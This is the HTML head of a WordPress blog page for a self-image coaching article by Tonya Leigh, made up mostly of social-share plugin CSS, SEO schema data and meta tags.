.dpsp-network-btn.dpsp-pinterest:hover .dpsp-network-icon{border-color:#b31e24;color:#b31e24;background:#b31e24}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#b31e24}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-pinterest:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#b31e24));stroke:var(--customNetworkHoverColor,var(--networkHover,#b31e24))}.dpsp-whatsapp{--networkAccent:#21c960;--networkColor:#25d366;--networkHover:rgba(33, 201, 96, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp{border-color:#25d366;color:#25d366;background:#25d366}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp .dpsp-network-icon{border-color:#25d366;fill:var(--networkColor,#25d366);background:#25d366}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#25d366));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#25d366))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#25d366));stroke:var(--customNetworkColor,var(--networkColor,#25d366));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:hover .dpsp-network-icon{border-color:#21c960;color:#21c960;background:#21c960}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#21c960}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-whatsapp:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#21c960));stroke:var(--customNetworkHoverColor,var(--networkHover,#21c960))}.dpsp-email{--networkAccent:#239e57;--networkColor:#27ae60;--networkHover:rgba(35, 158, 87, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email{border-color:#27ae60;color:#27ae60;background:#27ae60}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email .dpsp-network-icon{border-color:#27ae60;fill:var(--networkColor,#27ae60);background:#27ae60}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#27ae60));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#27ae60))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#27ae60));stroke:var(--customNetworkColor,var(--networkColor,#27ae60));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:hover .dpsp-network-icon{border-color:#239e57;color:#239e57;background:#239e57}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#239e57}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-email:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#239e57));stroke:var(--customNetworkHoverColor,var(--networkHover,#239e57))}.dpsp-buffer{--networkAccent:#21282f;--networkColor:#29323b;--networkHover:rgba(33, 40, 47, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer{border-color:#29323b;color:#29323b;background:#29323b}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer .dpsp-network-icon{border-color:#29323b;fill:var(--networkColor,#29323b);background:#29323b}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#29323b));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#29323b))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#29323b));stroke:var(--customNetworkColor,var(--networkColor,#29323b));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:hover .dpsp-network-icon{border-color:#21282f;color:#21282f;background:#21282f}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#21282f}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-buffer:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#21282f));stroke:var(--customNetworkHoverColor,var(--networkHover,#21282f))}.dpsp-mastodon{--networkAccent:#8c8dff;--networkColor:#8c8dff;--networkHover:rgba(140, 141, 255, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon{border-color:#8c8dff;color:#8c8dff;background:#8c8dff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon .dpsp-network-icon{border-color:#8c8dff;fill:var(--networkColor,#8c8dff);background:#8c8dff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#8c8dff));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#8c8dff))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#8c8dff));stroke:var(--customNetworkColor,var(--networkColor,#8c8dff));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:hover .dpsp-network-icon{border-color:#8c8dff;color:#8c8dff;background:#8c8dff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#8c8dff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-mastodon:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#8c8dff));stroke:var(--customNetworkHoverColor,var(--networkHover,#8c8dff))}.dpsp-messenger{--networkAccent:#a334fa;--networkColor:#0695ff;--networkHover:rgba(163, 52, 250, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger{border-color:#0695ff;color:#0695ff;background:#0695ff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger .dpsp-network-icon{border-color:#0695ff;fill:var(--networkColor,#0695ff);background:#0695ff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#0695ff));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#0695ff))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#0695ff));stroke:var(--customNetworkColor,var(--networkColor,#0695ff));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:hover .dpsp-network-icon{border-color:#a334fa;color:#a334fa;background:#a334fa}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#a334fa}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-messenger:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#a334fa));stroke:var(--customNetworkHoverColor,var(--networkHover,#a334fa))}.dpsp-bluesky{--networkAccent:#58b8ff;--networkColor:#0a7aff;--networkHover:rgba(88, 184, 255, .4)}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky{border-color:#0a7aff;color:#0a7aff;background:#0a7aff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky .dpsp-network-icon{border-color:#0a7aff;fill:var(--networkColor,#0a7aff);background:#0a7aff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg{fill:none!important;stroke:var(--customNetworkColor,var(--networkColor,#0a7aff));stroke-width:1;fill:var(--customNetworkColor,var(--networkColor,#0a7aff))}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky .dpsp-network-icon.dpsp-network-icon-outlined .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkColor,var(--networkColor,#0a7aff));stroke:var(--customNetworkColor,var(--networkColor,#0a7aff));stroke-width:1}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:focus,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:focus .dpsp-network-icon,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:hover,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:hover .dpsp-network-icon{border-color:#58b8ff;color:#58b8ff;background:#58b8ff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:focus .dpsp-network-icon .dpsp-network-icon-inner>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:hover .dpsp-network-icon .dpsp-network-icon-inner>svg{fill:#58b8ff}.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:focus .dpsp-network-icon .dpsp-network-icon-inner>svg>svg,.dpsp-networks-btns-wrapper .dpsp-network-btn.dpsp-bluesky:hover .dpsp-network-icon .dpsp-network-icon-inner>svg>svg{fill:var(--customNetworkHoverColor,var(--networkHover,#58b8ff));stroke:var(--customNetworkHoverColor,var(--networkHover,#58b8ff))}.dpsp-grow-check-icon{opacity:0;transition:all .2s ease;transform-origin:center center}.dpsp-grow-saved .dpsp-grow-check-icon{opacity:1}.dpsp-pin-it-wrapper{display:inline-table;position:relative!important;line-height:0}.blocks-gallery-item .dpsp-pin-it-wrapper{display:inline-block}.dpsp-pin-it-wrapper:hover .dpsp-pin-it-button{visibility:visible;color:#fff!important;background-color:#c92228!important}.dpsp-pin-it-button{display:inline-block;position:absolute;visibility:hidden;width:auto!important;height:40px!important;border:0!important;color:transparent!important;background:0 0;background-image:none!important;box-shadow:none!important;font-family:Arial;font-size:14px;font-weight:700;line-height:40px;vertical-align:middle;text-decoration:none!important;transition:all .25s ease-in-out}.dpsp-pin-it-button:hover{color:#fff;background:#b31e24;box-shadow:none!important}.dpsp-pin-it-button.dpsp-pin-it-button-has-label{padding-right:20px}.dpsp-pin-it-button.dpsp-pin-it-button-has-label:after{display:inline-block;content:attr(title)}.dpsp-pin-it-button .dpsp-network-icon{display:inline-block;width:40px;height:40px;text-align:center;vertical-align:top}.dpsp-pin-it-button .dpsp-network-icon svg{display:inline-block;height:20px;vertical-align:middle;fill:#fff}.dpsp-pin-it-wrapper .dpsp-pin-it-overlay{display:block;position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;background:#fff;transition:all .25s ease-in-out;pointer-events:none}.dpsp-pin-it-wrapper:hover .dpsp-pin-it-overlay{visibility:visible;opacity:.4}@media screen and (min-width:481px){.dpsp-pin-it-wrapper.dpsp-always-show-desktop .dpsp-pin-it-button{visibility:visible!important;color:#fff!important;background-color:#c92228!important}}@media screen and (max-width:480px){.dpsp-pin-it-wrapper.dpsp-always-show-mobile .dpsp-pin-it-button{visibility:visible!important;color:#fff!important;background-color:#c92228!important}}#dpsp-floating-sidebar{position:fixed;top:50%;transform:translateY(-50%);z-index:9998}#dpsp-floating-sidebar.stop-hidden,#dpsp-floating-sidebar.stop-hidden.opened{visibility:hidden}#dpsp-floating-sidebar .dpsp-networks-btns-wrapper li{position:relative;overflow:visible}#dpsp-floating-sidebar .dpsp-networks-btns-wrapper .dpsp-network-label{display:inline-block;position:absolute;top:50%;visibility:hidden;box-sizing:border-box;width:auto;height:30px;margin-top:-15px;padding:6px 12px;border-radius:3px;opacity:0;color:#fff;background:#34495e;font-size:12px;font-weight:400;line-height:18px;white-space:nowrap;transition:all .2s ease-in-out;z-index:1}#dpsp-floating-sidebar .dpsp-networks-btns-wrapper .dpsp-network-label:before{display:block;position:absolute;top:50%;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;content:""}#dpsp-sticky-bar-wrapper{position:fixed;bottom:0;left:0;width:100%;max-width:100vw;background:#fff;z-index:1000}#dpsp-sticky-bar{display:none;position:relative;box-sizing:border-box;margin:7px 0}#dpsp-sticky-bar .dpsp-networks-btns-wrapper{display:flex}#dpsp-sticky-bar .dpsp-networks-btns-wrapper li{float:none;margin-right:3px;margin-bottom:0;margin-left:3px;flex:1}#dpsp-sticky-bar .dpsp-networks-btns-wrapper li:last-of-type{margin-right:0}#dpsp-sticky-bar .dpsp-network-btn{padding-right:1em;padding-left:1em;text-align:center}#dpsp-sticky-bar .dpsp-network-btn .dpsp-network-icon{display:inline-block;position:relative;overflow:visible;width:20px}#dpsp-sticky-bar .dpsp-network-btn.dpsp-has-count .dpsp-network-icon{margin-right:5px}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar{position:static;width:100%!important;margin:0;padding:0}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-networks-btns-wrapper li{margin:0}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-network-btn{height:44px;max-height:44px;padding-right:0;padding-left:0;border-radius:0;line-height:40px;text-align:center}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-network-btn .dpsp-network-icon{display:inline-block;position:relative;left:auto;float:none;font-size:18px;line-height:40px}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-network-btn.dpsp-has-count .dpsp-network-icon{display:block;position:absolute;width:100%;height:26px;line-height:26px}#dpsp-sticky-bar-wrapper.dpsp-is-mobile #dpsp-sticky-bar .dpsp-network-btn .dpsp-network-count{position:absolute;bottom:0;left:0;width:100%;height:20px;margin-left:0;font-size:11px;line-height:20px;text-align:center}.dpsp-click-to-tweet{display:block;position:relative;margin:1.5em 0;font-size:105%;text-decoration:none;transition:all .15s ease-in}.dpsp-click-to-tweet,.dpsp-click-to-tweet:hover{box-shadow:none!important}.dpsp-click-to-tweet:after{display:block;clear:both;content:""}.dpsp-networks-btns-wrapper .dpsp-network-btn .dpsp-network-icon{display:block;position:relative;top:-2px;left:-2px;-moz-box-sizing:border-box;box-sizing:border-box;width:40px;height:40px;border:2px solid;font-size:14px;line-height:36px;text-align:center;transition:all .15s ease-in;align-self:start;flex:0 0 auto}.dpsp-icon-total-share svg,.dpsp-network-icon .dpsp-network-icon-inner svg{position:relative;overflow:visible;width:auto;max-height:14px;transition:fill .15s ease-in-out}.dpsp-icon-total-share,.dpsp-network-icon-inner{display:flex;align-items:center;justify-content:center}.dpsp-network-icon-inner{height:36px;transition:all .2s ease}#dpsp-pop-up{position:fixed;width:100%;max-width:750px;padding:40px;border-radius:10px;opacity:0;background:#fff;transition:all .25s ease-in-out;transform:translate(-50%,-50%);z-index:9999}#dpsp-pop-up.opened{top:50%;left:50%;opacity:1;transform:scale(1) translate(-50%,-50%)}#dpsp-pop-up-overlay{display:block;position:fixed;top:0;left:0;width:0;height:0;opacity:0;background:#000;transition:opacity .25s ease-in-out,margin .25s ease-in-out;z-index:9998}#dpsp-pop-up-overlay.opened{width:100%;height:100%;opacity:.65}#dpsp-pop-up h2{margin-bottom:1em}#dpsp-pop-up h2 p{font-size:inherit}#dpsp-pop-up h2 p:last-of-type{margin-top:0;margin-bottom:0}#dpsp-pop-up p{margin-top:1em;margin-bottom:1em}#dpsp-post-bottom{width:0;height:0;margin:0;padding:0}@media screen and (max-width:800px){#dpsp-pop-up{width:90%}}@media screen and (max-width:720px){#dpsp-pop-up .dpsp-networks-btns-wrapper li{width:100%;margin-right:0;margin-left:0}}.dpsp-top-shared-post{margin-bottom:2em}.dpsp-email-save-this-tool{clear:both;border:1px solid #333;padding:20px;margin:25px 0;display:flex;box-shadow:0 0 0 max(100vh,100vw) transparent;transition:box-shadow .7s}.dpsp-email-save-this-tool.hubbub-spotlight{box-shadow:0 0 0 max(100vh,100vw) rgba(0,0,0,.3);position:relative!important;z-index:99999!important}.dpsp-email-save-this-tool img{max-width:80%}.dpsp-email-save-this-tool p{margin:5px .2rem;text-align:center}input.hubbub-block-save-this-submit-button,input:disabled.hubbub-block-save-this-submit-button{border-radius:.33rem;border-color:var(--wp--preset--color--contrast);border-width:0;font-family:inherit;font-size:var(--wp--preset--font-size--small);font-style:normal;font-weight:500;line-height:inherit;padding:.6rem 1rem;text-decoration:none}input.hubbub-save-this-consent{width:auto;height:auto}input.hubbub-save-this-snare{display:none}p.hubbub-save-this-saved{font-weight:700;font-size:18px;color:#000}input#hubbub-save-this-consent.hubbub-save-this-error{border:2px solid red!important}@media print{.dpsp-email-save-this-tool{display:none}}[class*=" icon-"]:before,[class^=icon-]:before{font-family:entypo;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:1s linear infinite bgslide;animation:1s linear infinite bgslide}.hosted-keap-form label{display:none!important}.hosted-keap-form .infusion-field input{font-size:20px!important;padding:15px;margin:0 0 20px}.hosted-keap-form button{background:#000;color:#fff;border:none;width:100%!important;padding:20px;font-family:Inter,Sans-serif;font-size:22px;font-weight:500;text-transform:uppercase}.hosted-keap-form button:hover{background-color:var(--e-global-color-7f65155)}@media (max-width:767px){.hosted-keap-form button{font-size:16px}}a{color:#a77474}.elementor-message{text-align:center;padding:5px;color:#fff;border:1px solid;margin-top:20px}#askanything .elementor-message,#audio_atelier_side .elementor-message{color:#000}#white-header svg g#a g{fill:black!important}.menu-cta a{border:1px solid #fff;padding:0!important;max-width:140px;font-size:14px}.scrolled .menu-cta a{border-color:#000}svg g#a g{fill:#fff!important}.scrolled svg g#a g{fill:#000!important}.scrolled .elementor-nav-menu--main .elementor-item{fill:#000!important}#mobile-text-menu a{justify-content:center}@media (min-width:768px){.scrolled.scrolling-header ul li a{color:#000!important}.scrolled.scrolling-header .elementor-button{color:#000;font-weight:300!important;border-color:#000!important}.scrolled.scrolling-header .menu-cta a:hover{color:#fff!important}.menu-cta a:hover{background:var(--e-global-color-7f65155);border-color:var(--e-global-color-7f65155)!important}}input:-webkit-autofill{animation-name:spamkill-webkit-autofill;animation-duration:1ms;animation-fill-mode:both}@keyframes spamkill-webkit-autofill{from{opacity:.999}to{opacity:1}}input:-webkit-autofill{animation-duration:1ms;animation-name:spamkill-webkit-autofill}b,strong{font-weight:600!important}</style><link rel="preload" data-rocket-preload as="image" href="https://schoolofselfimage.com/wp-content/uploads/2023/11/sosi-white.svg" fetchpriority="high">
	<link rel="canonical" href="https://schoolofselfimage.com/want-to-blow-your-own-mind/" />
	<meta name="author" content="Tonya Leigh" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Tonya Leigh" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://schoolofselfimage.com/want-to-blow-your-own-mind/#article","isPartOf":{"@id":"https://schoolofselfimage.com/want-to-blow-your-own-mind/"},"author":{"name":"Tonya Leigh","@id":"https://schoolofselfimage.com/#/schema/person/1854a6b7c9dc22018197f83bf33e0131"},"headline":"Want to Blow Your Own Mind? Do This Every Day","datePublished":"2015-10-27T07:30:35+00:00","dateModified":"2025-10-20T20:57:09+00:00","mainEntityOfPage":{"@id":"https://schoolofselfimage.com/want-to-blow-your-own-mind/"},"wordCount":604,"commentCount":14,"publisher":{"@id":"https://schoolofselfimage.com/#organization"},"image":{"@id":"https://schoolofselfimage.com/want-to-blow-your-own-mind/#primaryimage"},"thumbnailUrl":"https://schoolofselfimage.com/wp-content/uploads/2015/03/Post7_Header.png","keywords":["confidence","elegance","luxurious living","self-love","Style"],"articleSection":["STYLE YOUR SUCCESS"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://schoolofselfimage.com/want-to-blow-your-own-mind/#respond"]}]},{"@type":"WebPage","@id":"https://schoolofselfimage.com/want-to-blow-your-own-mind/","url":"https://schoolofselfimage.com/want-to-blow-your-own-mind/","name":"Want to Blow Your Own Mind? Do This Every Day - School of Self-Image","isPartOf":{"@id":"https://schoolofselfimage.com/#website"},"primaryImageOfPage":{"@id":"https://schoolofselfimage.com/want-to-blow-your-own-mind/#primaryimage"},"image":{"@id":"https://schoolofselfimage.com/want-to-blow-your-own-mind/#primaryimage"},"thumbnailUrl":"https://schoolofselfimage.com/wp-content/uploads/2015/03/Post7_Header.png","datePublished":"2015-10-27T07:30:35+00:00","dateModified":"2025-10-20T20:57:09+00:00","breadcrumb":{"@id":"https://schoolofselfimage.com/want-to-blow-your-own-mind/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://schoolofselfimage.com/want-to-blow-your-own-mind/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://schoolofselfimage.com/want-to-blow-your-own-mind/#primaryimage","url":"https://schoolofselfimage.com/wp-content/uploads/2015/03/Post7_Header.png","contentUrl":"https://schoolofselfimage.com/wp-content/uploads/2015/03/Post7_Header.png","width":600,"height":900},{"@type":"BreadcrumbList","@id":"https://schoolofselfimage.com/want-to-blow-your-own-mind/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://schoolofselfimage.com/"},{"@type":"ListItem","position":2,"name":"Want to Blow Your Own Mind? Do This Every Day"}]},{"@type":"WebSite","@id":"https://schoolofselfimage.com/#website","url":"https://schoolofselfimage.com/","name":"School of Self-Image","description":"For those who refuse to see themselves as anything less than extraordinary.","publisher":{"@id":"https://schoolofselfimage.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://schoolofselfimage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://schoolofselfimage.com/#organization","name":"School Of Self Image","url":"https://schoolofselfimage.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://schoolofselfimage.com/#/schema/logo/image/","url":"https://schoolofselfimage.com/wp-content/uploads/2020/10/SOSI_Primary_Logo_BLACK1-min.png","contentUrl":"https://schoolofselfimage.com/wp-content/uploads/2020/10/SOSI_Primary_Logo_BLACK1-min.png","width":4761,"height":809,"caption":"School Of Self Image"},"image":{"@id":"https://schoolofselfimage.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://schoolofselfimage.com/#/schema/person/1854a6b7c9dc22018197f83bf33e0131","name":"Tonya Leigh","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://schoolofselfimage.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bf080c5f0521dd87d5ccce49180b51bb80e628a86c83529b039a7f6c3c9e2026?s=96&d=mm&r=g","caption":"Tonya Leigh"},"description":"Founder of French Kiss Life, bringing more elegance in our everyday!","sameAs":["https://www.facebook.com/TonyaLeighOfficial/"],"url":"https://schoolofselfimage.com/author/tonya/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<!-- Hubbub v.2.28.0 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Want to Blow Your Own Mind? Do This Every Day" />
<meta property="og:description" content="Prefer to listen? Click below. It’s an ordinary Tuesday. I have three client calls, two meetings and an article that is due. I don’t plan on leaving the house until 6PM to join up with" />
<meta property="og:url" content="https://schoolofselfimage.com/want-to-blow-your-own-mind/" />
<meta property="og:site_name" content="School of Self-Image" />
<meta property="og:updated_time" content="2025-10-20T16:57:09+00:00" />
<meta property="article:published_time" content="2015-10-27T03:30:35+00:00" />
<meta property="article:modified_time" content="2025-10-20T16:57:09+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Want to Blow Your Own Mind? Do This Every Day" />
<meta name="twitter:description" content="Prefer to listen? Click below. It’s an ordinary Tuesday. I have three client calls, two meetings and an article that is due. I don’t plan on leaving the house until 6PM to join up with" />
<meta class="flipboard-article" content="Prefer to listen? Click below. It’s an ordinary Tuesday. I have three client calls, two meetings and an article that is due. I don’t plan on leaving the house until 6PM to join up with" />
<meta property="og:image" content="https://schoolofselfimage.com/wp-content/uploads/2015/03/Post7_Header.png" />
<meta name="twitter:image" content="https://schoolofselfimage.com/wp-content/uploads/2015/03/Post7_Header.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="900" />
<meta property="article:author" content="https://www.facebook.com/TonyaLeighOfficial/" />
<!-- Hubbub v.2.28.0 https://morehubbub.com/ -->
<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//d2ieqaiwehnqqp.cloudfront.net' />
<link rel="alternate" type="application/rss+xml" title="School of Self-Image &raquo; Feed" href="https://schoolofselfimage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="School of Self-Image &raquo; Comments Feed" href="https://schoolofselfimage.com/comments/feed/" />
<script id="wpp-js" src="https://schoolofselfimage.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://schoolofselfimage.com/wp-json/wordpress-popular-posts" data-post-id="7538" data-token="25be70af7a" data-lang="0" data-debug="0"></script>
